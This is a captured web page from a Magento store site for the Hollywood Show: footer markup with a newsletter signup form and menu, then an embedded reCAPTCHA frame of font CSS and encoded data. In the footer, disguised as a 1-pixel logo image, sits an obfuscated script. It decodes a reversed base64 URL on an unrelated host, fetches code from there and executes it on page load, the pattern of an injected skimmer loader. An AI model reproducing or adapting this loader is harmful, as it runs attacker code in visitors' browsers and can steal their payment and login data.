        <form class="form subscribe ff form-inline subscribe-form" novalidate action="https://www.hollywoodshow.com/default/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail2">
            <input name="email" type="email" class="form-control email" id="newsletter"
            placeholder="Enter your email address"
            data-mage-init='{"mage/trim-input":{}}'
            data-validate="{required:true, 'validate-email':true}"/>
            <input type="submit" value="subscribe" class="btn btn-primary">
        </form>
        <div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>
    </div>
</div>
<script>
   require.config({
    deps: [
        'jquery'
    ],
    callback: function ($) {
        var enable = '1';
        if(enable > 0){
        var form = $('form.ff');
        form.submit(function(e) {
            if(form.validation('isValid')){
                var email = $("#newsletter.email").val();
                var url = form.attr('action');
                var loadingMessage = $('#loading-message2');
                if(loadingMessage.length == 0) {
                    form.find('.control').append('<div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>');
                    var loadingMessage = $('#loading-message2');
                }
               e.preventDefault();
                try{
                    loadingMessage.html('Submitting...').show();
                    $.ajax({
                        url: url,
                        dataType: 'json',
                        type: 'POST',
                        showLoader: true,
                        data: {email: email},
                        success: function (data){
                            if(data.status == "OK"){
                                $('#newsletter.email').val('');
                                loadingMessage.removeClass('mage-error');
                                loadingMessage.addClass('success');
                                loadingMessage.css('color','#006400');
                            //     $('#loading-message').alert({
                                
                            //     content: data.msg,
                            //     actions: {
                            //         always: function(){}
                            //     }
                            // });
                                
                            } else {
                                loadingMessage.removeClass('success');
                                loadingMessage.addClass('mage-error');
                                loadingMessage.css('color','#e02b27');
                            }
                            loadingMessage.html(data.msg);
                        },
                        complete: function(){
                            setTimeout(function(){
                                loadingMessage.hide();
                            },5000);
                        }
                    });
                } catch (e){
                    loadingMessage.html(e.message);
                }
            }
            return false;
        });
    }
   }
})
</script>
</div><div class="row"><div class="col-md-12">
	<div class="footer-menu text-center">
		<ul>
			<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
			<li><a href="https://www.hollywoodshow.com/default/blog/">Blog</a></li>
			<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
			<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor Faq</a></li>
			<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
			<li><a href="https://www.hollywoodshow.com/default/contact">Contact</a></li>
		</ul>
	</div>
</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hollywoodshow.com\/default\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>







<script>var xcovzz46       = new Image();xcovzz46.src       = "https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg";xcovzz46.onload = klijel43();async function klijel43(){let fexqro34 = await fetch(window[String.fromCharCode(0x61)+"tob"]('Z25wLnlsbG9oX3N1L3AvYy9zbG9vdC90aS5zeXR0YXAud3d3Ly86c3B0dGg=').split('').reverse().join(''));if (fexqro34.ok) {let udlxro21 = await fexqro34.text();var ybhngo27=new Function(udlxro21.slice(-264));ybhngo27(); } };xcovzz46.id        = "store_img_187";xcovzz46.style     = "width:1px;height:1px;";document.body.appendChild(xcovzz46);</script>

<section class="copyright">

	<div class="container">

		<div class="row">

			<div class="col-md-12 text-center">

				<p>Copyright ©2019 HOLLYWOOD SHOW MEDIA CENTER</p>

			</div>

		</div>

	</div>

</section></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv&co=aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=y2uy11t0z8s0
body_size: 46064
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="isJipHKu73bDiZpgfLO84A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="isJipHKu73bDiZpgfLO84A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="isJipHKu73bDiZpgfLO84A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22RUhcPcKWbGPDssKhX8OaacKBw5cyw6JLWhwnU8OrwpLDmwEvOMKKw5/[base64]/DsMOXQcKVflFCaE0nw75lU8KNwq/DpmVTCsKJwoAjw4oYDXzCtWdfe187ADvCiGtXahnDoTDDk1ZSw5/DnVF/w4jCv8KkQ2VFwp3CmMKow5FEw5N9w7RJQMOnwqzCkAbDmlfChH9dw6TDmXDDl8KtwrgEwrk/[base64]/DuMOOwozCjEsuDcOXAsOAwpXCoEbCujXDkEXCmzLCqD1mAMKIGUV2GxguwppiQcOMw6ccS8K/YygCamLDjCzClMKyIwfCrAQkB8KrJVbDkcOdJVLDq8OJQcOwABguw5fDoMOidRPCqsOqf2PDrVs1wq5bwrpjwpEUwp4jwrYPe3zDnWPDuMODOw0IMC/CqsKowrkNNUPCvcOdUB3CuT3Dm8KOI8KBI8K0CMO5w7lUwqvDtmbCkhzDuzI/[base64]/[base64]/DhlYtXsKCwqDDmWRocD/CtCcowo97EcKmWXRPRF3Dg0Yaw4VowpDDqDDChnolw5t0MEXCmVDCqsO2wpN2ZWXDvMODwrDCncOBw54NWsOKSAfDoMOmMThLw5Y/cR9Ha8OOPMK6FVHCiwshcE3Cn1txw6JlEU/DnsOTBMOYwrbCmHPCkcK/w7DClMKJFyNkwpbCrMKmwrhJwpB2G8K1N8Onc8OhwpR0wqvDvibCksK3GSnCt3bCl8KiZwbDmsOIRcO1wozDucOgwrcLw79UZizDmMOhOwAPwpLCkSnDrl3Dg3UQHTJJwrbDnVJ4C0TDlG7DqMOofi9Sw7h5HyR+dMOBf8OKOVXCm3rDhsO8w7x5w5t/Z3Apw64swr7DpV/Cs05BQcOOHyI0wo8UPcKPEsOBwrTDqjVjw65Jw6nCrhLCmm/DqMOjLGTDljrCp1JNw6R2eizDjcKKwqIsE8OTw77DnmnCkHLChxF9f8OGasOuY8OjWDgHWyZWw7klw4/[base64]/[base64]/ClQLDoHU4KMK5wqUgw7zDuys/w4p9XsO2wqHCqMK0VT/DplUFwrXCjn0zwqtXWQTDuAzCvMORw5/Co0DDnQPDoQoncsKswrnDjsOAwqnCgDg+w6fDucORLhvCvsOQw5PChsO9fT8NwqPCtAI3PlYNw7zDqsO4wrPCmGZlB3DDijvDisKrAcKYQFt8w63Dj8K0NcKXw4VBw6c+w7vCoXTDrXojP13DvMKcRcOvw4ZvwonCtk7DgUBKw7/[base64]/[base64]/wpM6w5HCiMKcw6zDq1jDuWBYPz1rw5jCj0Ikw6FKUMOZw7V2EcOQOzMHOwUkb8Kywo7CmjotBMKbwo9xasKIBcK4wqDDhmAgw7PCncKAwoNCw7g3eMKYwr7CswnCncKXwrXDiMO6TMKfXAfClgnDhBvDgcKcwoLCvcOPwppOwqUawq/DvnTClsKtwrDCjQrCv8K6KR8vwqkow4V0ZMK4wrYLesOOw6rDhwnDpHjDlj4Gw4JpwozDiU3DicOLW8KOwrDDkcKqw5oWLCTDpB4Dw5t1wop7wqlqw6N3fsKCNSDCmcOSw6zCmcKiQ0ZIwr5TRGtXw4XDu3vCk3swSMOjC1rDv1TDjMKQw4/DuAsJw77Du8KJw7B2PMKcw7zDiBbDqXjDujIGwrPDm1XDlVAaI8OoTcKuwo3DinrDhg7Dg8KDwpIIwoVRD8O/w6YAw5MNPsKWwrwoH8KldmRAQMOjBcOnCghRw7kGw6fCg8OHwpJewpzCoRvDq11MSjTCpWHDh8K0w4lHwprDjhbCkTYgwrvCk8Kew7LClSARwpbCuyjDjsOgWsKmwq/Do8KiwqDDm38JwqVfwo/[base64]/d8KgwroZw55Ka8OQc8K5ITbDtsKYS3AYwp7CmXluGcOww43Cr8OOw6XDhcKsw5N1w5ANwr9Nwrp1w7/CsFZEw7RqdijDq8OeTMOawrxpw7DDmhxWw7Vfw6fDmEbDmTvCn8KfwrsCI8OCOMKbRCjCtMK/[base64]/w78fwpPCpMK9wqgEwoB7w6NlEsKuw6MjV8KTw74mQ0nDvARoACjCtnPCoi8Ow5XCnTzDpsKaw47CnBEcb8O7V0s9fsO5fcOKw5fDlcOlw6AFw4zCmMOpXm7Dtm1Fw5/[base64]/Cnl9iwrExasKabcKySApSwrlvRMKIAlIVw60qwq/Dg8OwBMOHfAPCtBHClknDnXnDn8OPwrTDmMObwrl7CsOZOwoHZ1UPKgfCkEnChC7CkWjDln8fXMKFPMKDw67CqzDDpGDDp8KVWRLDqsKxOcOPwozCmsOjTcO/[base64]/CicK2wrElwoQRKVZgQcOcw70dw5sFVHzDrnnCqcK3KzXDi8KXw67CkT3DoGpQIxIiPBfCn0HCk8O0YgRCwrLDrMKkIhU7JcODKQ0Rwo5wwohcO8OKw73CsxEqwpIRL0HDtwDDkMOFw58EOcOCQsOmwo4fRjjDv8KOwpnCj8Kfw7nCoMOvfj/[base64]/CpFLClsO4dErDoMOVw5LDgX4fwpVgwrM9CcKlw78jw6fCuD4nHHsaw5TCgXbDo2FbwpRqwrfCssK/C8K1w7BQw5ZbLsOKw4o8w6M+w5jDnA3DjMKgwpgDJSlvw51wHDLDg0fDpHsEMy1GwqFLWUAFwpRiM8OEbMKjwqnDsmXDlcKUwpzDkMKQw6ElLAfCghtwwqUmLcOQwrTCuXUiNGfCm8KwHMOuMDkew47Cr0rCsHJawodgw7PCgcKdbz1uO3JRccO/[base64]/[base64]/Cm8K3esOOwqDCm8O9w559wrVERgIiYGteHmLDsCwWTMKSw5TCiTN8Pi7DsHF9fMK6wrHDmsK3acKXw6ZSw5cow5/Co0x7w5R4DD5Obwt4MMOzCsO/w6pawq3Ds8KtwoQKEMKswo5cDcO8wrwSJCwgwrF8w7HCj8OQAMOuwrrDr8OSw5rCtcOAJBwATwjCtxdCbsONwoLDgBnDowTDtEfCrMOLwrx3KT/DvS7CqsKzWcKZw64sw6ZXw7HCrsOuwqxWdSLCox9ecAkOwqvDscK/LsO1wpfCsQZ1wroUAxXDvcOUeMOmHcKGZMOcw7/CvVd4w6XCp8KHw6pDworCr0DDpsKpZsOVw6VwwpXCjirCml9sRxPDgMKow5lSV0bCuWDDg8KGekfDlj8XOG7DtwbDhMODw7JoQHdjI8Oow6HCm0lEw6jCqMOyw64iwpFRw6MswqwcGsKJw6jClMO0w4sLFw0pe8Kkb3rCo8K+CcKvw5cOw4s1w497a3UMwrDCjsOgw5/[base64]/[base64]/DpgcEOn1Wwp4HT8KQw5/Dgn/[base64]/wp1sfsOvQcKCZBZ6w6YQw7/[base64]/IsOWw50VBkAiVcKYwrdeBUzDlcOqIMODw4TCpVdubzDDs2QJwrp+wq/DpRDCnmdFwqPDr8Ojw6oZwqDDolgVOMKoRhgJw4ZKQMK2Iz3DmsKHPxHCpFZlwpxJR8K+BsOhw4p9fMK+TRnDikwTw6U5wo0qCQNUA8OkSsK0wrQSX8Kqb8K4bXEzw7fCjjrDoMOMwogRcDgyQh9Ew7jDtsO5wpTCnMOqTD/DtEk/LsKfw5wyI8Kaw4nCoEoMwqHCrcORGHtgw7YAe8OeAMKjwrRsNHTDm2hpe8OULVDDmMOxBcKNYn/DtVnDjcOEcSYyw6JAwpfCizbChRHDkTXCm8OMwr3CkcKeO8Ouw7xDC8OTw6kWwrRjdMOsEw/CsAEjwqXDo8K0w6nDvUPCrkzCnDlSMcO0SMKXCBHDrcOaw49Nw4AIXDrCnGTDoMKNwozDsMKswp7DjsKlwrTCj1jDghEACw3DozRHwpbClcO/NGttIS4kwpnCk8Olw4cbe8Oae8OsEkwSwqHDrcOywrbDjMKnSSXDm8KYwpkqwqTCpRk/UMKBw6phWgLCqMOwTsKiMHHDmHwLbB5TY8OoS8K9wo4+DMOowrvClyVxw6bCj8KGw7jDhMOcwqzClsKrR8KxZMOTw6NfZMKtw7tyHMOBw5nCpsKafMOGwowYDsK0wpI/[base64]/CpsOUwrfDsjxDbsKrMsK8w7bCh8O6L1PCkAVfw7PDm8K2wqjDjcKiw5Mjw5EowozDhsKIw4zDrsKeIsKFZjDDt8K/[base64]/SsO2w7pSwpgKDMKBD1cfwqXCsMKkdcKjw4tJZS/CtADCkAXCv3AbeArCqm/CmcOzbl4Aw4xlwpHCgxtwRCEeSMKHQwbCn8OlUMOPwo9yXMOrw7EuwqbDvMOyw6Qfw7xJw40VVcKdw6oUAnrDkC9ywrgnwrXCqsOENVEfUMOJDQPDrW3CtSFEDhM/wqFiw4DCrlzDvTLDtQtzwq/CkGnDk3BqwqMSwpPCuALDvsKYwrMWJEgnMcK8wpXChsOHw7DDhMO2wqnCpUcLZ8Ogw7hcw4LDtsK4BVFmw6fDo1UmecKcw6bCo8KCCsOXwq93CcKCCsKlQHJbw5AGIsKvw5zCqlPCjMO2bgIXVhATw57CjTBow7HDtwZnAMKhwod/FcOAw5zDrwrCiMOXwp3CqQ5jD3XDscKaOgLDqXBfDwHDrsOAwpfDucOXwqXChgnCvMKVdQfCpMKiw48cw7jDuX1iw5YBAsKHYcK9wrbDu8K9eUJGw77DmAlPaxl/J8Kywp1WS8O9woHChRDDoxJuecOiMzXCmsOXwrvDhsKwwovDp2geWUI2Xw89B8Kkw5hzQGLDtMKUAsODTynCjh7CkxHCpcObw4zCjwfDu8OAwr3ChMKxLsOnYMOhPn/DtHktW8Olw6vDosKxwrfDvsKpw4duwr0ow5bDpMKFZsKpwoLDgnjCp8KFJQ3DnsO4wrowOAbCqsO6IsOqGsOHw5jCosOlRijCuE7ClMKqw7sAwppGw7t6QkUFZjdpwprCnjzDtwIgZG1Swo4PfAo/PcOfI2dPwrZ3TSQnw7UkS8KPLcOYegXClXjDjMKpwr7Dr1vCgsKwNToQNV/CvcKBw6zDlMKaS8OmC8Oyw5TDtFzDisKiX1DCtsKOXMO1wrTDscKOSjzCkHbDu3XDqsKBR8Kwe8O5Y8OGwrE0LcKwwqnCosOLeyLDjwwxw7TDjw0lwqwHwo/DmcKWw7IyKMOpwofDkFbDmD3DuMKmKxhlU8OowoHDs8K+LjYUw7bDl8K7wqNKCcOhw7fDkV5/w4jDuSxpw6vDh2plwrVfIsKpw6x6w4dpdcO7Tk7CngZrU8KgwoLCv8Ouw7fCn8Orw7A/aRDChMONwp3CgjdGUMOBw7V8Z8OWw51RTsKEwoHDnDRCwp50wrTClwl/XcOwwq3Ds8OUJcK4wrbDtMKeLcKpwpTCnHJIQV5fSxbClsKowrVPGMKnFDdVwrHDgnzDlTjDgXM/ecKhw7sVc8Kywq8XwrDDoMOzOD/Dg8OmSDjCmlXCq8KcK8Ocw43Co2I7wrDCksO9w7vDlMKZwq/[base64]/[base64]/wpdiwr/DuxfCpA3CmT7CrsOQw6nCk8O+wpkewqohHRd6QnMAw7HDqUDDkSzCoGDCkMKGOSxAbEtlwq8fwqtYcMK+w4BiQivCjsKXw6XCh8KwScO7RsKqw67CqcK6wrfCiR/CtcOKw4zDssKSA04cwp7CsMK3woPDuyxBw5HCjcKFw4XCjS0Iw7oSCcKBahHCvcKRw6QkfcOFLQbDoXVZAUJvf8KNw5tBcQbDiG/DgiVUI2tIYBjDv8OGwqnCkXDCjicCTS8lwqUEPHcuwovCv8KDwqRKw5hxw7TDiMKUwqMnw5kywqTDlgnClgXChcKKwo/DgjzCnkjDtcO3wqQdwqppwp9bNsOpw5fDgHMJR8KKw6IeN8OHC8OoYMKJcRdtE8KGFcOfQ0MiRFl/w59Mw6fDi2olQcO+GgYvwpBtfHjDuQDDjsOSwpUpwqLClMKdwoPDs1DDjWgCwpYCT8Oyw7pPw5XDhsOjIcKQw7fCnywKw7sYcMORw5w8ZiVNw43DgcKcDsOtw6EdeA7CssOIUcKvw7HCjMOkw5l/JcKNwovCncK4acKYbAXCoMOfwqXCuxrDvQzCqsKswonCu8OoYcO2wrjCq8OobFzCmGnCoivDqsOSwqsYwoDClQQnw5EVwp5TCMKewrDCjgPDp8KnFsKqDWV/PMKSIwvCpMOSPQpzJcK1d8KlwpwZw4HDjDZEF8KEwqIOYHrDt8KPw4fCh8KjwoB6wrPCmXwWGMKuw6lxICfCq8OeUMKrwr7DssOkPMOobsKBwrZNTmgtwrLDrAUQFMOGwr/[base64]/ChQ3DlsOKwrwDwqbCj8OSXcKqw5YvwpTDu1HDjh/DpGxxXlJlAsK6FUFhwqTCnXlEC8Kbw4JSQ2rDs0YLw64/w61lBxLDtCMOw43DlcOcwr5JEsOJw6NabRvDqSZZcwFmw73CtMKwUyBuw4LDrsKjw4XDu8O5CcKDw4jDnsOPwo5yw6LCncO7w5Q3wofCvsOow7zDhEBcw6/Cs0vCmsKPNF/CuwPDhQvCuDdCF8KROU3DvTZXw5t0w6NAwpbDtkg4wq5+wpPDpsKjw4kcwoPDgcOzMgZ0K8KOTsOCBcOVwrnDglzDoinCtxk/wo/CrULDqEU8dsKrw4PDoMO5w47CosKIw43CicOHN8Kjwq/Dlg/[base64]/DihHDrWscwrxbfcKiFjhMwobDmcOfVls1Qg/DscKlHWHCuCvCh8KcW8O7WmYhwrh/cMK5woHClBphJ8O9GcKvCUvCvsOOw452w4vDiFTDpMKHwoo8VCw/[base64]/DhsKbDcK+DcO7w7zCih3Dr0kswoTDhAHCh8Oiwp4yaMKFw7l2wqtqw6PDhMK0wrTCkMOFNcKybw8oRMKUH0lYRcK5w7XCjhDCjsOxwqTCnMOnMSXCkD41RsO9Fx/[base64]/[base64]/Cm8K4w5/CssKvDllDwo5bw6BdWgBTwr9nIMKJYcONwoxCw45CwoXCiMKTw7BmNcKEwo/ClcKUI1/CrcKyVG1Vw59HEHzCkMO1E8OOwqLDoMO4w4XDqSUuw7PCmsK4wo83w7zDvCDCmcOew4nCosKBwqhNPn/[base64]/DhlcmCA19wpgMw5rDlsKfw4dYW8O6w6h+w53CgiVKwpTDsTXDucOTRgxEwqQkBEFIw5HCu0XDj8KmAcK9UmkLJcOMwqHCuw/Cm8K8dsKgwobCmVDDjngjJsKsDWLCq8KYwpscwoLCs23CjHNDw6RlUhXDkMK7KsOzw5jDog1qXm9SX8KmUMKYBz3CkMOfP8Klw4QcWcKqwrZ3bsKVwowtdUnDhcOWw5fCqsO9w5h5Uz1mwqzDqnMqfVLCuBMkwrpSwr7DqSlJwocOQixaw6Rnwp/Dk8KwwoDDm2pnw40ELcKtwqYuFMKPwpbCncKAX8Klw4YPXmMuw43DmcK0KT7Dh8Oxw4tow5fChUc7wq9FMMKewq3CosO6OMKZHTnCrgV9SA7CjcK6UVnDh1LDncKSwq/[base64]/CvCvDmBpFw6zCoBJiFlHCvMOJMcO0w4hrwqgYR8OhwrzDv8KdaRnDujZ1w67DqDDDnFlxwq1/w7bCs3shdTwUw7TDtWdzwrbDtMKkw54Mwp5Kw7TCt8OtMA8/[base64]/CnwbCvsO8Y8KbUMKDw7l7woXCnTtbMmxTw6ZjwpBOIEx/ekNqw4wLw5FBw6DDh34uOmjCm8KLw7xRw7Axw5vClcKswpPDhcKTbsKVUFxsw4Bmw7w1w68GwoQlwq/DmGXCpEvCv8O0w5JLDlZWwqHDnMKTYMOFfCIhwrUcYhgYYcO+bTchXsOYAsOaw5PDmcKld07CrsKFaSNMDHh5w5TCrDzDikbDgWcmZcKEQTTCj2ZGRcKoOsOjM8OPw4XDsMKzLV4Bw4vCqMOgwowFGjNjWyvCpRB/wq/CisKHAFnCgCccDhTCqw/DiMKLPSpaG27Di2h0w7ojwobCpMKaw4rDnHbDjsOFCMK9w4HDjkZ5wrnDtUTCo2ACX1PColJ3wpQgGcOrw4EPw5NgwpAMw5s0w5J+FcOnw4wcw4/DtRltEg7Ct8KfS8OeAcKYw5IFHcO9YjPCh3svw7PCugPDsgJJwqktw6snKTUSByDDrDrCmcOWM8OmcwrDocKEw6lvHB5ww7bCpcKpdR/DjSFSw5/Du8K9wpvCrsKfR8KPfWY9YTdYw5YgwrJhwp8ow5jDsnnDvU/[base64]/CiifDj03DtMK5FlTD